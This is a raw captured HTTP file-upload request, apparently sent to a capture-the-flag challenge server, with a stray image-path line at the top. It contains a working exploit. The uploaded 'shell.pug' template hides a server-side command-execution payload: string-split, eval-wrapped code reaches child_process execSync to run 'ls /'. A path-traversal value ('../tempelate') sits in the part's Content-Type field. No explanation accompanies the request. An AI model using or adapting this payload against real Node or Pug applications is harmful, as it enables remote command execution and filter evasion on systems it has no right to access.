 Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data;
boundary=----geckoformboundary3f02d5d68531cb3f111ca7a9cef0f9e8
Content-Length: 357
Origin: http://b0eba7e3-0d85-40aa-b5f1-c076b0375848.node5.buuoj.cn:81
Connection: keep-alive
Referer: http://b0eba7e3-0d85-40aa-b5f1-c076b0375848.node5.buuoj.cn:81/?action=upload
Upgrade-Insecure-Requests: 1
Priority: u=0, i
------geckoformboundary3f02d5d68531cb3f111ca7a9cef0f9e8
Content-Disposition: form-data; name="file"; filename="shell.pug"
Content-Type: ../tempelate
-var x =
eval("glob"+"al.proce"+"ss.mainMo"+"dule.re"+"quire('child_'+'pro'+'cess')['ex'+'ecSync']('
ls /').toString()")
-return x
------geckoformboundary3f02d5d68531cb3f111ca7a9cef0f9e8--